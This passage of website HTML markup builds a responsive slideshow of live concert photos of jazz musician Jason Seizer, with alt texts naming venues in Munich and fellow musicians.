         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91443-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91443-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98168-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98168-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98168-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98320-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98320-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98320-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98396-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98396-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98396-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98472-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98472-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98472-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98548-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98548-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98548-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98700-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98700-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98700-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98849-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98849-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98849-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98925-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98925-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98925-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148103-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148103-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148103-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148179-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148179-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148179-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148407-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148407-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148407-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148483-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148483-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148483-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148559-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u148559-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148559-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu315661-6" data-content-guid="pu315661-6_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U315661-BP_510" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u315661-6" data-muse-uid="U315661" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h1 id="u315661-2">jason seizer</h1>
      <h1 id="u315661-4"><span id="u315661-3">live photos</span></h1>
     </div>
     <!-- /m_editable -->
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu311106_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="550" data-content-above-spacer="549" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pslideshowu89013"><!-- group -->
     <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu89013"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu89013_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu89033"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u89033popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u89033"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U89056-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89056" data-muse-type="img_frame" data-orig-id="u89056"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="411" data-height="260" data-muse-src="images/br_mg_4154.jpg?crc=4205778980" data-orig-id="u89056_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89542-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89542" data-muse-type="img_frame" data-orig-id="u89542"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="410" data-height="260" data-muse-src="images/br_mg_4007.jpg?crc=106414755" data-orig-id="u89542_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89693-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89693" data-muse-type="img_frame" data-orig-id="u89693"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="414" data-height="260" data-muse-src="images/br_mg_3919.jpg?crc=3904144067" data-orig-id="u89693_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91178-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91178" data-muse-type="img_frame" data-orig-id="u91178"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="396" data-height="260" data-muse-src="images/gallery_live_2.jpg?crc=3857737718" data-orig-id="u91178_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91253-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91253" data-muse-type="img_frame" data-orig-id="u91253"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="397" data-height="260" data-muse-src="images/gallery_live_3.jpg?crc=4051883621" data-orig-id="u91253_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91328-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91328" data-muse-type="img_frame" data-orig-id="u91328"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="396" data-height="260" data-muse-src="images/gallery_live_6.jpg?crc=502418905" data-orig-id="u91328_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91697-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91697" data-muse-type="img_frame" data-orig-id="u91697"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="396" data-height="260" data-muse-src="images/gallery_live_10.jpg?crc=299998003" data-orig-id="u91697_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91403-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91403" data-muse-type="img_frame" data-orig-id="u91403"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_12.jpg?crc=205566324" data-orig-id="u91403_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98128-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98128" data-muse-type="img_frame" data-orig-id="u98128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_7.jpg?crc=4025801846" data-orig-id="u98128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98280-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98280" data-muse-type="img_frame" data-orig-id="u98280"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_18.jpg?crc=4122508543" data-orig-id="u98280_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98356-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98356" data-muse-type="img_frame" data-orig-id="u98356"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_16.jpg?crc=4108181117" data-orig-id="u98356_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98432-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98432" data-muse-type="img_frame" data-orig-id="u98432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_5.jpg?crc=3925551925" data-orig-id="u98432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98508-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98508" data-muse-type="img_frame" data-orig-id="u98508"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="396" data-height="260" data-muse-src="images/gallery_br_20.jpg?crc=4068418703" data-orig-id="u98508_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98660-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98660" data-muse-type="img_frame" data-orig-id="u98660"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="396" data-height="260" data-muse-src="images/gallery_br_10.jpg?crc=3803807098" data-orig-id="u98660_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98809-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98809" data-muse-type="img_frame" data-orig-id="u98809"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_42.jpg?crc=288094293" data-orig-id="u98809_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98885-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98885" data-muse-type="img_frame" data-orig-id="u98885"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_br_2.jpg?crc=429535966" data-orig-id="u98885_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148063-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148063" data-muse-type="img_frame" data-orig-id="u148063"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_8.jpg?crc=85222459" data-orig-id="u148063_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148139-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148139" data-muse-type="img_frame" data-orig-id="u148139"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939" data-orig-id="u148139_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148367-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148367" data-muse-type="img_frame" data-orig-id="u148367"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670" data-orig-id="u148367_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148443-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148443" data-muse-type="img_frame" data-orig-id="u148443"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007" data-orig-id="u148443_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148519-BP_320" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148519" data-muse-type="img_frame" data-orig-id="u148519"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="396" data-height="260" data-muse-src="images/gallery_germering_2.jpg?crc=383356096" data-orig-id="u148519_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u89088-3popup">
         <!-- m_editable region-id="editable-static-tag-U89088-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u89088-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89088-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u89028-3popup">
         <!-- m_editable region-id="editable-static-tag-U89028-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup" data-orig-id="u89028-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89028-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u89014popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u89014"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89019-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89019-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89019-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89582-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89582-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89582-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89733-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u89733-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89733-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91218-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91218-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91218-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91293-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91293-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91293-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91368-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91368-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91368-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91737-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91737-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91737-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91443-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u91443-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91443-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98168-BP_320" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u98168-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98168-5_content"><!-- placeholder node --></span>
